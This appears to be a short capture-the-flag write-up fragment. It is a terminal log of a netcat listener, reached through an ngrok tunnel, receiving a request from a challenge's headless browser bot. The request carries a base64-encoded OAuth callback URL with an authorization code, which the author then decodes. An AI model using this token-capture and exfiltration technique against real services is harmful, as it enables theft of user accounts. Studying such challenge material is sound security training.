 ➜ ~ nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on localhost 56394
GET /?aHR0cDovL2NoYWxsZW5nZS5jdGYuZ2FtZXM6MzA4NDYvb2F1dGgvc2lnbmluX2NhbGxiYWNrP2NvZGU9WUFsNnZVU243VjZqT1RLZ3BKMVhoZVRyVHZ1M0tHRndzenBTQkQ0Zjl5WUN6ZTZSJnN0YXRlPUtqcTRkQW8xOEdqaXpDZEY0c1l4eE85R
1ZGTWRkeA== HTTP/1.1
Host: 6.tcp.ngrok.io:13136
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/93.0.4577.0 Safari/537.36
Accept: */*
Origin: http://challenge.ctf.games:30846
Referer: http://challenge.ctf.games:30846/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
➜ ~ echo "aHR0cDovL2NoYWxsZW5nZS5jdGYuZ2FtZXM6MzA4NDYvb2F1dGgvc2lnbmluX2NhbGxiYWNrP2NvZGU9WUFsNnZVU243VjZqT1RLZ3BKMVhoZVRyVHZ1M0tHRndzenBTQkQ0Zjl5WUN6ZTZSJnN0YXRlPUtqcTRkQW8xOEdqaXpDZEY0c1l4
eE85R1ZGTWRkeA==" | base64 -d
http://challenge.ctf.games:30846/oauth/signin_callback?code=YAl6vUSn7V6jOTKgpJ1XheTrTvu3KGFwszpSBD4f9yYCze6R&state=Kjq4dAo18GjizCdF4sYxxO9GVFMddx%
➜ ~